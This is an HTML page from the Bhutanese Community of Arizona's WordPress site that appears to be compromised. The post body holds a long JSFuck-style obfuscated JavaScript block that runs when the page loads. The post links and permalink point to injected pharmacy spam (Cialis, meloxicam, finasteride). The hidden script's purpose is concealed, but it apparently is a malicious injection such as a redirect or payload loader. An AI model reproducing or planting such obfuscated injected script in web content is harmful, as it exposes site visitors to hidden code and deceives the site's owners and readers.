+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[14]+$[23]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[17]+$[13]+$[24]+$[25]+$[14]+$[13]+$[26]+$[8]+([]+[]+{})[+!+[]]+$[13]+([]+[]+[][[]])[!+[]+!+[]]+$[26]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[27]+$[28]+$[29]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[32]+$[35]+$[35]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[34]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[32]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[33]+$[33]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[33]+$[33]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[26]+$[33]+$[33]+$[33]+$[33]+$[33]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[45]+$[33]+$[5]+$[32]+$[48]+$[31]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="http://www.bcoaz.org/uncategorized/meloxicam-generic-pills-meloxicam-canadian-generic/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="http://www.bcoaz.org/uncategorized/how-to-buy-cialis-soft-www-bcoaz-org/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<section id="block-8" class="widget widget_block">
<h4 class="has-text-align-center">Bhutanese Community of Arizona</h4>
</section><section id="block-12" class="widget widget_block widget_text">
<p>Bhutanese refugees are descendants of Nepalese, who preserved their Nepali language, culture and religion...<a href="http://www.bcoaz.org/about/" data-type="URL" data-id="http://www.bcoaz.org/about/">read more</a></p>
</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="#"><button>Donate</button></a></p>
</div>
		</section>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
									</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<section id="block-10" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="556" src="http://www.bcoaz.org/wp-content/uploads/2021/09/rsw_1535m-3-1024x556.webp" alt="" class="wp-image-445" srcset="http://www.bcoaz.org/wp-content/uploads/2021/09/rsw_1535m-3-1024x556.webp 1024w, http://www.bcoaz.org/wp-content/uploads/2021/09/rsw_1535m-3-300x163.webp 300w, http://www.bcoaz.org/wp-content/uploads/2021/09/rsw_1535m-3-768x417.webp 768w, http://www.bcoaz.org/wp-content/uploads/2021/09/rsw_1535m-3.webp 1535w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</section>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 BCA | All rights reserved</p>
</div>			</div>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-true ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="https://www.facebook.com/BhutaneseInAZ" aria-label=Like Us on Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span><span class="social-item-label">Like Us on Facebook</span></a></div></div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='http://www.bcoaz.org/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script id='b1f6d751b-js-extra'>
var localize = {"ajaxurl":"http:\/\/www.bcoaz.org\/wp-admin\/admin-ajax.php","nonce":"4c6ece9cb6","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"http:\/\/www.bcoaz.org\/uncategorized\/finasteride-generic-pills-purchase-buy-now-and-safe-your-money\/","cart_redirectition":"","cart_page_url":""};
</script>
<script src='http://www.bcoaz.org/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1769148702' id='b1f6d751b-js'></script>
<script src='http://www.bcoaz.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.6.3' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'http://www.bcoaz.org/wp-json/elementskit/v1/',
		}

		
</script>
<script src='http://www.bcoaz.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.6.3' id='ekit-widget-scripts-js'></script>
<script src='http://www.bcoaz.org/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script type='text/javascript'>
document.tidioChatCode = "jreinhnfohb286qwamr7e42mlxwxjugg";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/jreinhnfohb286qwamr7e42mlxwxjugg.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>	</body>
</html>
